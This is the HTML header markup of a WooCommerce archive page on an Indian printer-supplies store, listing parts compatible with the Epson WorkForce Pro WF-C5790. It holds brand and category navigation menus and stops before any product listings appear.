.swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-pa_compatible-model term-epson-workforce-pro-wf-c5790 term-30047 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-77">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-77" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

